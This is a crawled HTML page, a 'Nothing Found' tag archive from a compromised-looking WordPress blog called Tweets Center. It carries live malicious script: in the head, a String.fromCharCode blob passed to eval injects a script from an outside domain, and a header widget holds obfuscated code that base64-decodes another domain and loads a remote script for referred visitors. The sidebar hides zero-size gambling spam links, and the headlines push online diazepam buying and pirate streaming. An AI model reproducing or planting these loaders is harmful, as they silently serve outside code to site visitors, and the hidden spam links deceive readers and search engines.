

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tweetscenter.com/tag/aimee-marcos/
body_size: 9031
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>aimee marcos &#8211; Tweets Center</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; Feed" href="https://tweetscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; Comments Feed" href="https://tweetscenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tweets Center &raquo; aimee marcos Tag Feed" href="https://tweetscenter.com/tag/aimee-marcos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tweetscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tweetscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tweetscenter.com/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='https://tweetscenter.com/wp-content/themes/glob/style.css?ver=0.1.4' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #222222;
            }

            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #fa4c2a;
            }

            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #fa4c2a;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #fa4c2a;
                border-color : #fa4c2a;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #fa4c2a;}

            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #fa4c2a;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #fa4c2a;
                color : #fff;
            }

            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #222222;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #222222;
                    border-color: #222222;
            }
</style>
<script type="text/javascript" src="https://tweetscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tweetscenter.com/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<link rel="https://api.w.org/" href="https://tweetscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tweetscenter.com/wp-json/wp/v2/tags/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tweetscenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-180x180.png" />
<meta name="msapplication-TileImage" content="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-F-270x270.png" />
</head>

<body class="archive tag tag-aimee-marcos tag-218 wp-custom-logo hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://tweetscenter.com/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-home-container"><ul><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://tweetscenter.com/category/internet/">Internet</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://tweetscenter.com/category/technology/">Technology</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://tweetscenter.com/category/electronics/">Electronics</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://tweetscenter.com/category/seo/">Seo</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://tweetscenter.com/category/application/">Application</a></li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->

	<header id="masthead" class="site-header site-identity-left" role="banner">

		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo hide-site-title hide-tagline">
                    <div class="site-logo">
                <a href="https://tweetscenter.com/" class="custom-logo-link" rel="home"><img width="268" height="66" src="https://tweetscenter.com/wp-content/uploads/2020/12/cropped-Tweets-Center-e1609364849965.png" class="custom-logo" alt="Tweets Center" decoding="async" /></a>            </div>
                    </div><!-- .site-branding -->
                </div>

			<div class="site-header-sidebar">
									<div class="header-sidebar">
						<section id="custom_html-113" class="widget_text header-right-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
							</div>
		</div>

	</header><!-- #masthead -->


	<div class="navigation-wrapper nav-layout-boxed">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://tweetscenter.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://tweetscenter.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://tweetscenter.com/category/electronics/">Electronics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://tweetscenter.com/category/seo/">Seo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://tweetscenter.com/category/application/">Application</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>

                <div class="breaking_wrapper breaking-layout-boxed nav-boxed">
                <div class="container ">
                    <div class="trending_wrapper trending_widget header-breaking">
                                                <div class="breaking_text"><strong><i class="fa fa-star"></i> <span>Breaking:</span></strong></div>
                                                <div class="trending_slider_wrapper">
                            <div class="breaking_slider">
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/how-to-avoid-fake-or-dangerous-products-when-searching-to-buy-diazepam-online-uk/" rel="bookmark" title="How to Avoid Fake or Dangerous Products When Searching to Buy Diazepam Online UK?">How to Avoid Fake or Dangerous Products When Searching to Buy Diazepam Online UK?</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/top-sports-categories-available-on-streameast-live/" rel="bookmark" title="Top Sports Categories Available on StreamEast Live">Top Sports Categories Available on StreamEast Live</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/the-smoothest-streaming-experience-on-jeetbuzz/" rel="bookmark" title="The Smoothest Streaming Experience on JeetBuzz">The Smoothest Streaming Experience on JeetBuzz</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="https://tweetscenter.com/smart-iptv-platforms-for-streaming-tv-movies-and-live-channels-on-smart-devices/" rel="bookmark" title="Smart IPTV Platforms for Streaming TV, Movies, and Live Channels on Smart Devices">Smart IPTV Platforms for Streaming TV, Movies, and Live Channels on Smart Devices</a></h4>
                                    </article>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            
	<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		<div class="post-pagination"></div>		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://tweetscenter.com/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form></section><section id="text-2" class="widget sidebar-widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>[contact-form-7 id=&#8221;73&#8243; title=&#8221;Contact form 1&#8243;]</p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://depotdana.com" rel="follow noopener" title="slot gacor" target="_self">slot gacor</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://odamma.com" rel="follow noopener" title="slot online" target="_self">slot online</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://rtpdana69.com" rel="follow noopener" title="rtpdana69.com" target="_self">rtpdana69.com</a></p>
<div style="height: 0px; width: 0px; overflow: hidden;"><a href="https://poindisana.butonkab.go.id/community/profile/dangdut4d-situs-judi-slot-online-banyak-kemenangan" rel="follow noopener" target="_self" title="dangdut4d">dangdut4d</a></div>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://web-rpg.com/wp-content/themes/twentytwenty/inc/slot-dana/" rel="follow noopener" title="slot dana" target="_self">slot dana</a></p>
</div>
		</section><section id="archives-2" class="widget sidebar-widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://tweetscenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tweetscenter.com/2025/10/'>October 2025</a></li>
